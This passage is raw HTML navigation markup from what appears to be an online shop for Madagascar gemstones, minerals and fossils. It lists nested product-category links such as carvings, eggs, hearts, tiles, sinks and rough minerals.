<a href="cat-sea-jasper-bookends1.cfm">
>Sea Jasper Bookends
</a>
</li>
<li class="sub-nav">
<a href="cat_septarian_bookends.cfm">
>Septarian Bookends
</a>
</li>
<li class="sub-nav">
<a href="cat-zebradorite-bookends.cfm">
>Zebradorite Bookends
</a>
</li>
</ul>
</li><li id="mcat-80" data-ieswidget="8962">
<a href="cat-business-card-holders.cfm">
Business Card Holders
</a>
</li><li id="mcat-39" data-ieswidget="8962">
<a href="cat_carvings.cfm">
Carvings
</a>
<ul class="list-unstyled">
<a href="cat_carvings.cfm">
Carvings
</a>
<li class="sub-nav">
<a href="cat_animal.cfm">
>Animal Carvings
</a>
</li>
<li class="sub-nav">
<a href="cat_butterfly.cfm">
>Butterfly Carvings
</a>
</li>
<li class="sub-nav">
<a href="cat-gemstone-face-carvings.cfm">
>Face Carvings
</a>
</li>
<li class="sub-nav">
<a href="cat_gemstone_sculptures1.cfm">
>Museum Sculptures
</a>
</li>
<li class="sub-nav">
<a href="cat-gemstone-hand-carvings.cfm">
>Hand Carvings
</a>
</li>
<li class="sub-nav">
<a href="cat_leaves_carving.cfm">
>Leaf Carvings
</a>
</li>
<li class="sub-nav">
<a href="cat-alien-faces.cfm">
>Alien Faces
</a>
</li>
<li class="sub-nav">
<a href="cat-gemstone-skull-carvings.cfm">
>Skull Carvings
</a>
</li>
</ul>
</li><li id="mcat-17" data-ieswidget="8962">
<a href="cat_display.cfm">
Display Specimens
</a>
<ul class="list-unstyled">
<a href="cat_display.cfm">
Display Specimens
</a>
<li class="sub-nav">
<a href="cat_petrified_wood_specimens.cfm">
>Petrified Wood Specimens
</a>
</li>
<li class="sub-nav">
<a href="cat-plaques1.cfm">
>Plaques
</a>
</li>
<li class="sub-nav">
<a href="cat-polished-specimens.cfm">
>Polished On Face Specimens (POF)
</a>
</li>
<li class="sub-nav">
<a href="cat-rough-on-base.cfm">
>Rough on Base
</a>
</li>
</ul>
</li><li id="mcat-42" data-ieswidget="8962">
<a href="cat-gemstone-eggs.cfm">
Eggs
</a>
<ul class="list-unstyled">
<a href="cat-gemstone-eggs.cfm">
Eggs
</a>
<li class="sub-nav">
<a href="cat_labradorite_eggs1.cfm">
>Labradorite Eggs
</a>
</li>
<li class="sub-nav">
<a href="cat_carnelian_eggs1.cfm">
>Carnelian Eggs
</a>
</li>
<li class="sub-nav">
<a href="cat_septarian_eggs2.cfm">
>Septarian Eggs
</a>
</li>
<li class="sub-nav">
<a href="cat_blue_calcite_eggs.cfm">
>Blue Calcite Eggs
</a>
</li>
<li class="sub-nav">
<a href="cat-celestite-eggs.cfm">
>Celestite Eggs
</a>
</li>
<li class="sub-nav">
<a href="cat_quartz_eggs1.cfm">
>Quartz Eggs
</a>
</li>
<li class="sub-nav">
<a href="cat_rose_quartz_eggs1.cfm">
>Rose Quartz Eggs
</a>
</li>
</ul>
</li><li id="mcat-13" data-ieswidget="8962">
<a href="cat_fetish.cfm">
Fetish Shapes
</a>
<ul class="list-unstyled">
<a href="cat_fetish.cfm">
Fetish Shapes
</a>
<li class="sub-nav">
<a href="cat_fetish_bear1.cfm">
>Fetish Bear
</a>
</li>
<li class="sub-nav">
<a href="cat_fetish_buffalo.cfm">
>Fetish Buffalo
</a>
</li>
</ul>
</li><li id="mcat-4" data-ieswidget="8962">
<a href="cat-madagascar-fossils.cfm">
Fossils
</a>
<ul class="list-unstyled">
<a href="cat-madagascar-fossils.cfm">
Fossils
</a>
<li class="sub-nav">
<a href="cat_ammonite_cut_and_polished_pairs.cfm">
>Ammonite Cut and Polished Pairs
</a>
</li>
<li class="sub-nav">
<a href="cat_ammonite_jewelry_items.cfm">
>Ammonite Jewelry Items
</a>
</li>
<li class="sub-nav">
<a href="cat-bivalves.cfm">
>Fossil Bivalves
</a>
</li>
<li class="sub-nav">
<a href="cat-sand-dollars.cfm">
>Fossil Sand Dollars
</a>
</li>
<li class="sub-nav">
<a href="cat_natural_whole_ammonites.cfm">
>Natural Whole Ammonites
</a>
</li>
<li class="sub-nav">
<a href="cat-petrified-wood.cfm">
>PETRIFIED WOOD
</a>
</li>
<li class="sub-nav">
<a href="cat_whole_polished_ammonites3.cfm">
>Whole Polished Ammonites
</a>
</li>
</ul>
</li><li id="mcat-38" data-ieswidget="8962">
<a href="cat_baroques.cfm">
Freeform Shapes
</a>
<ul class="list-unstyled">
<a href="cat_baroques.cfm">
Freeform Shapes
</a>
<li class="sub-nav">
<a href="cat_gallets.cfm">
>Gallets
</a>
</li>
<li class="sub-nav">
<a href="cat-desert-jasper-freeform-shapes.cfm">
>Desert Jasper Freeform Shapes
</a>
</li>
<li class="sub-nav">
<a href="cat_rose_quartz_bolders.cfm">
>Rose Quartz Boulders
</a>
</li>
</ul>
</li><li id="mcat-82" data-ieswidget="8962">
<a href="cat-gallets.cfm">
Gallets
</a>
</li><li id="mcat-41" data-ieswidget="8962">
<a href="cat-gem-decor.cfm">
Gem Decor®
</a>
<ul class="list-unstyled">
<a href="cat-gem-decor.cfm">
Gem Decor®
</a>
<li class="sub-nav">
<a href="cat_bookends.cfm">
>Gemstone Bookends
</a>
</li>
<li class="sub-nav">
<a href="cat-gemstone-coasters.cfm">
>Coasters
</a>
</li>
<li class="sub-nav">
<a href="cat-gemstone-bowls-and-dishes.cfm">
>Bowls/Dishes
</a>
</li>
<li class="sub-nav">
<a href="cat-gemstone-bottle-stoppers.cfm">
>Bottle Stoppers
</a>
</li>
<li class="sub-nav">
<a href="cat-gemstone-candle-holders.cfm">
>Candle Holders
</a>
</li>
<li class="sub-nav">
<a href="cat-plaques.cfm">
>Display Plaques - Self Standing
</a>
</li>
<li class="sub-nav">
<a href="cat-gemstone-dome-shapes.cfm">
>Dome Shapes
</a>
</li>
<li class="sub-nav">
<a href="cat-gemstone-bathtubs.cfm">
>Gemstone Bathtubs
</a>
</li>
<li class="sub-nav">
<a href="cat-gemstone-finials.cfm">
>Gemstone Finials
</a>
</li>
<li class="sub-nav">
<a href="cat-gemstone-flames.cfm">
>Gemstone Flames
</a>
</li>
<li class="sub-nav">
<a href="cat-gemstone-keychain.cfm">
>Gemstone Keychains
</a>
</li>
<li class="sub-nav">
<a href="cat-gemstone-magnets.cfm">
>Gemstone Magnets
</a>
</li>
<li class="sub-nav">
<a href="cat-gemstone-obelisks.cfm">
>Gemstone Obelisks
</a>
</li>
<li class="sub-nav">
<a href="cat-gemstone-sinks.cfm">
>Gemstone Sinks
</a>
</li>
<li class="sub-nav">
<a href="cat_table.cfm">
>Gemstone Table Tops
</a>
</li>
<li class="sub-nav">
<a href="cat-jewelry-boxes1.cfm">
>Jewelry Boxes
</a>
</li>
<li class="sub-nav">
<a href="cat_leaf_carvings.cfm">
>Leaf Carvings
</a>
</li>
<li class="sub-nav">
<a href="cat-gemstone-letter-openers.cfm">
>Letter Openers
</a>
</li>
<li class="sub-nav">
<a href="cat-museum-sculptures.cfm">
>Museum Sculptures
</a>
</li>
<li class="sub-nav">
<a href="cat-plates.cfm">
>Plates
</a>
</li>
</ul>
</li><li id="mcat-75" data-ieswidget="8962">
<a href="cat-gem-garden-gem-decor-rough.cfm">
Gem Gardens® Gem Decor® Rough
</a>
<ul class="list-unstyled">
<a href="cat-gem-garden-gem-decor-rough.cfm">
Gem Gardens® Gem Decor® Rough
</a>
<li class="sub-nav">
<a href="cat-12-stone-mix--gem-decor-rough.cfm">
>12 Stone Mix -Gem Decor Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-agate-tumbled-rough-gem-decor-rough.cfm">
>Agate Tumbled Rough - Gem Decor Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-amazonite-tumbled-rough---gem-decor-rough.cfm">
>Amazonite Tumbled Rough - Gem Decor Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-amethyst-tumbled-rough---gem-decor-rough.cfm">
>Amethyst Tumbled Rough - Gem Decor Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-apatite-tumbled-rough---gem-decor-rough.cfm">
>Apatite Tumbled Rough - Gem Decor Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-blue-calcite-tumbled-rough---gem-decor-rough.cfm">
>Blue Calcite Tumbled Rough - Gem Decor Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-carnelian-tumbled-rough---gem-decor-rough.cfm">
>Carnelian Tumbled Rough - Gem Decor Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-chrysocolla-tumbled-rough---gem-decor-rough.cfm">
>Chrysocolla Tumbled Rough - Gem Decor Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-chrysoprase-tumbled-rough---gem-decor-rough.cfm">
>Chrysoprase Tumbled Rough - Gem Decor Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-crocodile-jasper-tumbled-rough-gem-decor-rough.cfm">
>Crocodile Jasper Tumbled Rough - Gem Decor Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-crystal-quartz-tumbled-rough---gem-decor-rough.cfm">
>Crystal Quartz Tumbled Rough - Gem Decor Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-desert-jasper-tumbled-rough---gem-decor-rough.cfm">
>Desert Jasper Tumbled Rough - Gem Decor Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-epidote-tumbled-rough-gem-decor-rough.cfm">
>Epidote Tumbled Rough - Gem Decor Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-fire-quartz-tumbled-rough-gem-decor-rough.cfm">
>Fire Quartz Tumbled Rough - Gem Decor Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-girasol-tumbled-rough---gem-decor-rough.cfm">
>Girasol Tumbled Rough - Gem Decor Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-green-opal-tumbled-rough---gem-decor-rough.cfm">
>Green Opal Tumbled Rough - Gem Decor Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-hematite-tumbled-rough---gem-decor-rough.cfm">
>Hematite Tumbled Rough - Gem Decor Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-labradorite-tumbled-rough---gem-decor-rough.cfm">
>Labradorite Tumbled Rough - Gem Decor Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-petrified-wood-tumbled-rough---gem-decor-rough.cfm">
>Petrified Wood Tumbled Rough - Gem Decor Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-red-jasper-tumbled-rough---gem-decor-rough.cfm">
>Red Jasper Tumbled Rough - Gem Decor Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-rhodonite-tumbled-rough---gem-decor-rough.cfm">
>Rhodonite Tumbled Rough - Gem Decor Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-rose-quartz-tumbled-rough---gem-decor-rough.cfm">
>Rose Quartz Tumbled Rough - Gem Decor Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-septarian-tumbled-rough---gem-decor-rough.cfm">
>Septarian Tumbled Rough - Gem Decor Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-smoky-quartz-gem-decor-rough.cfm">
>Smoky Quartz Gem Decor Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-yellow-jasper-tumbled-rough---gem-decor-rough.cfm">
>Yellow Jasper Tumbled Rough - Gem Decor Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-zebradorite-tumbled-rough-gem-decor-rough.cfm">
>Zebradorite Tumbled Rough - Gem Decor Rough
</a>
</li>
</ul>
</li><li id="mcat-95" data-ieswidget="8962">
<a href="cat-gem-gardens.cfm">
Gem Gardens®
</a>
<ul class="list-unstyled">
<a href="cat-gem-gardens.cfm">
Gem Gardens®
</a>
<li class="sub-nav">
<a href="cat-gem-gardens-fountains.cfm">
>Gem Gardens® Fountains
</a>
</li>
</ul>
</li><li id="mcat-76" data-ieswidget="8962">
<a href="cat-luxury-decorative-gemstone-bottle-stoppers.cfm">
Gemstone Bottle Stoppers
</a>
<ul class="list-unstyled">
<a href="cat-luxury-decorative-gemstone-bottle-stoppers.cfm">
Gemstone Bottle Stoppers
</a>
<li class="sub-nav">
<a href="cat-polished-bottle-stoppers.cfm">
>Polished Bottle Stoppers
</a>
</li>
<li class="sub-nav">
<a href="cat-rough-bottle-stoppers.cfm">
>Rough Bottle Stoppers
</a>
</li>
</ul>
</li><li id="mcat-79" data-ieswidget="8962">
<a href="cat-gemstone-rough-on-base.cfm">
Gemstone Rough on Base
</a>
<ul class="list-unstyled">
<a href="cat-gemstone-rough-on-base.cfm">
Gemstone Rough on Base
</a>
<li class="sub-nav">
<a href="cat-rough-on-base---large.cfm">
>Rough On Base - LARGE
</a>
</li>
<li class="sub-nav">
<a href="cat-rough-on-base---medium.cfm">
>Rough On Base - MEDIUM
</a>
</li>
<li class="sub-nav">
<a href="cat-rough-on-base---small.cfm">
>Rough On Base - SMALL
</a>
</li>
</ul>
</li><li id="mcat-85" data-ieswidget="8962">
<a href="cat-gemstone-sinks-luxury-design.cfm">
Gemstone Sinks
</a>
<ul class="list-unstyled">
<a href="cat-gemstone-sinks-luxury-design.cfm">
Gemstone Sinks
</a>
<li class="sub-nav">
<a href="cat-mosaique-rectangular-vessel-sinks.cfm">
>"MOSAIQUE" Rectangular Vessel Sinks
</a>
</li>
<li class="sub-nav">
<a href="cat-solide-rectangular-vessel-sinks.cfm">
>"SOLIDE" Rectangular Vessel Sinks
</a>
</li>
<li class="sub-nav">
<a href="cat-naturel-round-vessel-sinks.cfm">
>"NATUREL" Round Vessel Sinks
</a>
</li>
<li class="sub-nav">
<a href="cat-classique-round-vessel-sinks.cfm">
>"CLASSIQUE" Round Vessel Sinks
</a>
</li>
</ul>
</li><li id="mcat-51" data-ieswidget="8962">
<a href="cat-gemstone-tabletops.cfm">
Gemstone Tabletops
</a>
</li><li id="mcat-64" data-ieswidget="8962">
<a href="cat-mosaic-and-solid-gemstone-tiles.cfm">
Gemstone Tiles
</a>
<ul class="list-unstyled">
<a href="cat-mosaic-and-solid-gemstone-tiles.cfm">
Gemstone Tiles
</a>
<li class="sub-nav">
<a href="cat-petrified-wood-tiles.cfm">
>Petrified Wood Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat-petrified-wood-longitudinal-cut-tiles.cfm">
>Petrified Wood Longitudinal Cut Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat-labradorite-tiles.cfm">
>Labradorite Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat_hematite_tiles.cfm">
>Hematite Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat-carnelian-tiles.cfm">
>Carnelian Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat-sea-jasper-tiles.cfm">
>Sea Jasper Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat-amazonite-tiles.cfm">
>Amazonite Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat-banded-agate-tiles.cfm">
>Banded Agate Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat-amethyst-tiles.cfm">
>Amethyst Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat-agate-tiles.cfm">
>Neon Blue Apatite Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat-chestnut-jasper-tiles.cfm">
>Chestnut Jasper Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat-chrysocolla-tiles.cfm">
>Chrysocolla Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat-crocodile-jasper-tiles.cfm">
>Crocodile Jasper Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat-crystal-quartz-tiles.cfm">
>Crystal Quartz Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat-desert-jasper-tiles.cfm">
>Desert Jasper Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat-fire-quartz-tiles.cfm">
>Fire Quartz Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat-fluorite-tiles.cfm">
>Fluorite Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat-indigo-gabbro-tiles.cfm">
>Indigo Gabbro Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat-jade-tiles.cfm">
>Jade Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat-rose-quartz-tiles.cfm">
>Rose Quartz Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat-septarian-tiles.cfm">
>Septarian Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat-sky-blue-calcite-tiles.cfm">
>Sky Blue Calcite Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat-strawberry-calcite-tiles.cfm">
>Strawberry Calcite Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat-yellow-jasper-tiles.cfm">
>Yellow Jasper Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat-zebradorite-tiles.cfm">
>Zebradorite Tiles
</a>
</li>
<li class="sub-nav">
<a href="cat-rhodonite-tiles.cfm">
>Rhodonite Tiles
</a>
</li>
</ul>
</li><li id="mcat-12" data-ieswidget="8962">
<a href="cat-gemstone-hearts.cfm">
Hearts
</a>
<ul class="list-unstyled">
<a href="cat-gemstone-hearts.cfm">
Hearts
</a>
<li class="sub-nav">
<a href="cat_labradorite_hearts1.cfm">
>Labradorite Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat_orbicular_jasper_hearts1.cfm">
>Orbicular Jasper Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat_rose_quartz_hearts6.cfm">
>Rose Quartz Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat_quartz_hearts1.cfm">
>Quartz Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat_agate_hearts.cfm">
>Agate Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat-amazonite-hearts.cfm">
>Amazonite Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat_amethyst_hearts.cfm">
>Amethyst Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat-banded-amethyst-hearts.cfm">
>Banded Amethyst Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat_blue_agate.cfm">
>Blue Agate Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat-blue-apatite-hearts.cfm">
>Blue Apatite Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat_blue_calcite_hearts.cfm">
>Blue Calcite Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat_blue_agate_hearts.cfm">
>Blue Quartz Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat-carnelian-hearts.cfm">
>Carnelian Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat_chestnut_jasper_hearts.cfm">
>Chestnut Jasper Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat_crocodile_jasper_hearts.cfm">
>Crocodile Jasper Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat_desert_jasper_hearts.cfm">
>Desert Jasper Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat_fire_quartz_hearts.cfm">
>Fire Quartz Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat_girasol_hearts2.cfm">
>Girasol Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat_hematite_hearts.cfm">
>Hematite Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat_indigo_gabbro_hearts.cfm">
>Indigo Gabbro Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat_other_hearts.cfm">
>Orange Calcite Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat_petrified_wood_hearts.cfm">
>Petrified Wood Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat_rhodonite_hearts.cfm">
>Rhodonite Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat_septarian_hearts.cfm">
>Septarian Hearts
</a>
</li>
<li class="sub-nav">
<a href="cat_zebradorite_hearts.cfm">
>Zebradorite Hearts
</a>
</li>
</ul>
</li><li id="mcat-21" data-ieswidget="8962">
<a href="cat-jewelry-products.cfm">
Jewelry Products
</a>
<ul class="list-unstyled">
<a href="cat-jewelry-products.cfm">
Jewelry Products
</a>
<li class="sub-nav">
<a href="cat_ammonite_jewelry.cfm">
>Ammonite Jewelry Pairs
</a>
</li>
<li class="sub-nav">
<a href="cat-gemstone-cabochons.cfm">
>Cabochons
</a>
</li>
<li class="sub-nav">
<a href="cat-gemstone-oval-shapes.cfm">
>Gemstone Oval Shapes
</a>
</li>
<li class="sub-nav">
<a href="cat-gemstone-round-shapes.cfm">
>Gemstone Round Shapes
</a>
</li>
<li class="sub-nav">
<a href="cat-jewelry-boxes.cfm">
>Jewelry Boxes
</a>
</li>
<li class="sub-nav">
<a href="cat-jewelry-hearts.cfm">
>Jewelry Hearts
</a>
</li>
</ul>
</li><li id="mcat-11" data-ieswidget="8962">
<a href="cat-gemstone-massage-tools.cfm">
Massage Tools
</a>
<ul class="list-unstyled">
<a href="cat-gemstone-massage-tools.cfm">
Massage Tools
</a>
<li class="sub-nav">
<a href="cat_handheld_massage_tool.cfm">
>Handheld Massage Tool
</a>
</li>
<li class="sub-nav">
<a href="cat_massage_tools_round.cfm">
>Massage Tools - Round Design
</a>
</li>
<li class="sub-nav">
<a href="cat-prismatic-massage-tools.cfm">
>Prismatic Massage Tools
</a>
</li>
</ul>
</li><li id="mcat-46" data-ieswidget="8962">
<a href="cat_museum.cfm">
Museum Gallery
</a>
<ul class="list-unstyled">
<a href="cat_museum.cfm">
Museum Gallery
</a>
<li class="sub-nav">
<a href="cat_labradorite_plaques1.cfm">
>Large Plaques - Museum Grade
</a>
</li>
<li class="sub-nav">
<a href="cat-petrified-wood-bowl---12-inch.cfm">
>Bowls - Museum Grade
</a>
</li>
<li class="sub-nav">
<a href="cat_celestite1.cfm">
>Celestite Geodes - Extra Quality - Museum Grade
</a>
</li>
<li class="sub-nav">
<a href="cat-flame-sculptures.cfm">
>Flame Sculptures
</a>
</li>
<li class="sub-nav">
<a href="cat_gemstone_sculptures.cfm">
>Gemstone Sculptures
</a>
</li>
<li class="sub-nav">
<a href="cat_gemstone_tables.cfm">
>Gemstone Tables
</a>
</li>
<li class="sub-nav">
<a href="cat_ammonites.cfm">
>Large Ammonites
</a>
</li>
<li class="sub-nav">
<a href="cat_large_animal.cfm">
>Large Animal Carvings
</a>
</li>
<li class="sub-nav">
<a href="cat_petrified_wood_slices1.cfm">
>Large Petrified Wood Slices
</a>
</li>
<li class="sub-nav">
<a href="cat_large_quartz_crystals_-_natural.cfm">
>Large Quartz Crystals - Natural
</a>
</li>
<li class="sub-nav">
<a href="cat_large_quartz_crystals_-_polished.cfm">
>Large Quartz Crystals - Polished
</a>
</li>
<li class="sub-nav">
<a href="cat_spheres1.cfm">
>Large Spheres
</a>
</li>
<li class="sub-nav">
<a href="cat_petrified_wood_pedistals_-_museum_grade.cfm">
>Petrified Wood Pedestals - Museum Grade
</a>
</li>
<li class="sub-nav">
<a href="cat-plates---museum-grade.cfm">
>Plates - Museum Grade
</a>
</li>
</ul>
</li><li id="mcat-84" data-ieswidget="8962">
<a href="cat-oval-shape-gemstones.cfm">
Oval Shapes
</a>
</li><li id="mcat-43" data-ieswidget="8962">
<a href="cat_plaques.cfm">
Plaques
</a>
<ul class="list-unstyled">
<a href="cat_plaques.cfm">
Plaques
</a>
<li class="sub-nav">
<a href="cat_labradorite_plaques.cfm">
>Labradorite Plaques
</a>
</li>
<li class="sub-nav">
<a href="cat_sea_jasper_plaques.cfm">
>Sea Jasper Plaques
</a>
</li>
<li class="sub-nav">
<a href="cat_agate_plaques.cfm">
>Agate Plaques
</a>
</li>
<li class="sub-nav">
<a href="cat_desert_jasper_plaques.cfm">
>Desert Jasper Plaques
</a>
</li>
<li class="sub-nav">
<a href="cat_polished_specimens.cfm">
>Polished On Face Specimens (POF)
</a>
</li>
</ul>
</li><li id="mcat-47" data-ieswidget="8962">
<a href="cat_polished.cfm">
Polished Specimens
</a>
<ul class="list-unstyled">
<a href="cat_polished.cfm">
Polished Specimens
</a>
<li class="sub-nav">
<a href="cat-agate-pof.cfm">
>Agate Polished One-Face
</a>
</li>
<li class="sub-nav">
<a href="cat-amazonite-polished-one-face.cfm">
>Amazonite Polished One Face
</a>
</li>
<li class="sub-nav">
<a href="cat_amethyst_polished-one_face.cfm">
>Amethyst Polished-One Face
</a>
</li>
<li class="sub-nav">
<a href="cat_apatite_polished_one_face.cfm">
>Apatite Polished One Face
</a>
</li>
<li class="sub-nav">
<a href="cat_carnelian_polished_one_face.cfm">
>Carnelian Polished One Face
</a>
</li>
<li class="sub-nav">
<a href="cat_chestnut_jasper_polished_one_face.cfm">
>Chestnut Jasper Polished One Face
</a>
</li>
<li class="sub-nav">
<a href="cat_crocodile_jasper_polished_one_face.cfm">
>Crocodile Jasper Polished One Face
</a>
</li>
<li class="sub-nav">
<a href="cat-girasol-polished-one-face.cfm">
>Girasol Polished One Face
</a>
</li>
<li class="sub-nav">
<a href="cat_hematite_polished_one_face.cfm">
>Hematite Polished One Face
</a>
</li>
<li class="sub-nav">
<a href="cat_indigo_gabbro_polished_one_face.cfm">
>Indigo Gabbro Polished One Face
</a>
</li>
<li class="sub-nav">
<a href="cat_labradorite_polished_one-face.cfm">
>Labradorite Polished One-Face
</a>
</li>
<li class="sub-nav">
<a href="cat-petrified-wood-polished-one-face.cfm">
>Petrified Wood Polished One Face
</a>
</li>
<li class="sub-nav">
<a href="cat_rhodonite_polished_one_face.cfm">
>Rhodonite Polished One Face
</a>
</li>
<li class="sub-nav">
<a href="cat_rose_quartz_polished_one_face.cfm">
>Rose Quartz Polished One Face
</a>
</li>
<li class="sub-nav">
<a href="cat-septarian-polished-one.cfm">
>Septarian Polished One Face
</a>
</li>
<li class="sub-nav">
<a href="cat_zebradorite_polished_one_face.cfm">
>Zebradorite Polished One Face
</a>
</li>
</ul>
</li><li id="mcat-14" data-ieswidget="8962">
<a href="cat-rough-minerals-and-gems.cfm">
Rough Minerals and Gems from Madagascar
</a>
<ul class="list-unstyled">
<a href="cat-rough-minerals-and-gems.cfm">
Rough Minerals and Gems from Madagascar
</a>
<li class="sub-nav">
<a href="cat_rose_quartz.cfm">
>Rose Quartz Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-labradorite-rough-madagascar1.cfm">
>Labradorite Rough
</a>
</li>
<li class="sub-nav">
<a href="cat_quartz_crystal.cfm">
>Quartz Crystal Rough
</a>
</li>
<li class="sub-nav">
<a href="cat_orbicular_jasper.cfm">
>Sea Jasper Rough
</a>
</li>
<li class="sub-nav">
<a href="cat_amazonite_rough.cfm">
>Amazonite Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-blue-calcite-rough1.cfm">
>Blue Calcite Rough
</a>
</li>
<li class="sub-nav">
<a href="cat_carnelian_rough.cfm">
>Carnelian Rough
</a>
</li>
<li class="sub-nav">
<a href="cat_feldspath_rough.cfm">
>Zebradorite Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-girasol-quartz-rough.cfm">
>Girasol Quartz Rough
</a>
</li>
<li class="sub-nav">
<a href="cat_petrified_wood_rough.cfm">
>Petrified Wood Rough
</a>
</li>
<li class="sub-nav">
<a href="cat_polychrome_jasper_rough.cfm">
>Desert Jasper Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-agate-rough.cfm">
>Agate Rough
</a>
</li>
<li class="sub-nav">
<a href="cat_amethyst.cfm">
>Amethyst Rough
</a>
</li>
<li class="sub-nav">
<a href="cat_apatite_rough.cfm">
>Apatite Rough
</a>
</li>
<li class="sub-nav">
<a href="cat_chrysocolla.cfm">
>Chrysocolla Rough
</a>
</li>
<li class="sub-nav">
<a href="cat_chrysoprase.cfm">
>Chrysoprase Rough
</a>
</li>
<li class="sub-nav">
<a href="cat_crocodile_jasper.cfm">
>Crocodile Jasper Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-epidote-rough.cfm">
>Epidote Rough
</a>
</li>
<li class="sub-nav">
<a href="cat_fire_quartz_rough.cfm">
>Fire Quartz Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-green-opal-rough.cfm">
>Green Opal Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-indigo-gabbro-rough.cfm">
>Indigo Gabbro Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-red-japer-rough.cfm">
>Chestnut Jasper Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-septarian-rough.cfm">
>Septarian Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-tourmaline-rough.cfm">
>Tourmaline Rough
</a>
</li>
<li class="sub-nav">
<a href="cat-yellow-jasper-rough.cfm">
>Yellow Jasper Rough
</a>
</li>
</ul>
</li><li id="mcat-72" data-ieswidget="8962">
<a href="cat-slices.cfm">
Slices
</a>
<ul class="list-unstyled">
<a href="cat-slices.cfm">
Slices
</a>
<li class="sub-nav">
<a href="cat-polished-one-face.cfm">
>Polished One Face
</a>
</li>
<li class="sub-nav">
<a href="cat_slices.cfm">
>Slices
</a>
</li>
</ul>
</li><li id="mcat-91" data-ieswidget="8962">
<a href="cat-gemstone-skulls.cfm">
Skulls
</a>
<ul class="list-unstyled">
<a href="cat-gemstone-skulls.cfm">
Skulls
</a>
<li class="sub-nav">
<a href="cat-https---www-madagascarminerals-com-pd-amazonite-skull1-cfm.cfm">
>Amazonite Skull
</a>
</li>
<li class="sub-nav">
<a href="cat-https---www-madagascarminerals-com-pd-amethyst-skull-carving---large-cfm.cfm">
>Amethyst Skull
</a>
</li>
<li class="sub-nav">
<a href="cat-https---www-madagascarminerals-com-pd-apatite-skull-1pc-cfm.cfm">
>Apatite Skull
</a>
</li>
<li class="sub-nav">
<a href="cat-blue-calcite-skull.cfm">
>Blue Calcite Skull
</a>
</li>
<li class="sub-nav">
<a href="cat-carnelian-skull.cfm">
>Carnelian Skull
</a>
</li>
<li class="sub-nav">
<a href="cat_crocodile_jasper_skull.cfm">
>Crocodile Jasper Skull
</a>
</li>
<li class="sub-nav">
<a href="cat-desert-jasper-skull.cfm">
>Desert Jasper Skull
</a>
</li>
<li class="sub-nav">
